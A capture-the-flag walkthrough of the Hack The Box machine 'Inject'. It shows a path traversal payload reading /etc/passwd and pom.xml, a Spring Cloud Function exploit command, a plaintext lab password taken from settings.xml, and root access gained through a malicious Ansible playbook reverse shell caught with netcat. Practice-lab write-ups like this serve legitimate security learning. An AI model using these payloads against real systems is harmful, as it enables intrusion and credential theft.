Inject - Hack The Box
Synopsis
Inject is a very fun easy linux machine from hackthebox. in our case we were faced with a file upload which turned out to be only rabbit holes. by using the img parameter we can find LFI vulnerabilities. from this vulnerability we can find pom.xml file which contains system information of application using spring-cloud-function-web with version 3.2.2. Then when we arrive at the system shell, we can identify the password for user phil which is useful for getting root privileges on the system. The process to reach our root user only needs to upload the malicious playbook.yml, and after that crontab will do everything.
Portscan
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ca:f1:0c:51:5a:59:62:77:f0:a8:0c:5c:7c:8d:da:f8 (RSA)
| 256 d5:1c:81:c9:7b:07:6b:1c:c1:b4:29:25:4b:52:21:9f (ECDSA)
|_ 256 db:1d:8c:eb:94:72:b0:d3:ed:44:b9:6c:93:a7:f9:1d (ED25519)
8080/tcp open nagios-nsca Nagios NSCA
|_http-title: Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP
i usually using burpsuite, because this apps has a scanner feature. in short we can find another folder, which is file upload.
actually this feature just a rabbit holes, because i already testing with inject payload with an image using exiftool, polyglot.php (Change the MIME type) without any luck. so the thing is we can determining another vulnerability, which is Path Traversal. we can just use a simple payload like ../ and you can get the output like image below.

Long short story, i can gather information as much as i do, including what apps this system use and file ../../../../../../etc/passwd <- payload.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
[snip]
frank:x:1000:1000:frank:/home/frank:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
phil:x:1001:1001::/home/phil:/bin/bash
[snip]
and for system information which is spring cloud on pom.xml
GET /show_image?img=../../../pom.xml HTTP/1.1
Host: 10.10.11.204:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
result from pom.xml
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-function-web</artifactId>
<version>3.2.2</version>
</dependency>
You can read information about the CVE-2022 in here, and for the exploit script you can grab this file in here. Execute command below will lead you into system as frank.
python3 exploit.py -u http://10.10.11.204:8080/

in frank directory, i found another information on settings.xml. This file contains password for user phil.

#settings.xml
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<servers>
<server>
<id>Inject</id>
<username>phil</username>
<password>DocPhillovestoInject123</password>
<privateKey>${user.home}/.ssh/id_dsa</privateKey>
<filePermissions>660</filePermissions>
<directoryPermissions>660</directoryPermissions>
<configuration></configuration>
</server>
</servers>
</settings>
and for switch user, you can use su phil comamand and given the password

Privilege Escalation

After reach this step, i preffer using linpeas.sh for gather more information about how to reach root user. And found an interesting information about automation apps like ansbile on directory /opt/automation/tasks/.
╔══════════╣ Modified interesting files in the last 5mins (limit 100)
[snip]
/tmp/hsperfdata_frank/804
/opt/automation/tasks/playbook_1.yml
/var/log/syslog
[snip]

Based on this article, we can make another yml file with payload to reverse connection back to our netcat. This below my payload with name playbook_2.yml

upload into system and execute command rlwrap nc -lnvp 9000 will lead you into root system.
Refferences
https://rioasmara.com/2022/03/21/ansible-playbook-weaponization/
https://gist.githubusercontent.com/Reelix/32ccf1baaa3066654a460265fca53960/raw/7c61e2ec5c2261d525f4726e5d0511824ac0e15e/reverse-shell.yml
https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/ansible-playbook-privilege-escalation/
https://gtfobins.github.io/gtfobins/ansible-playbook/





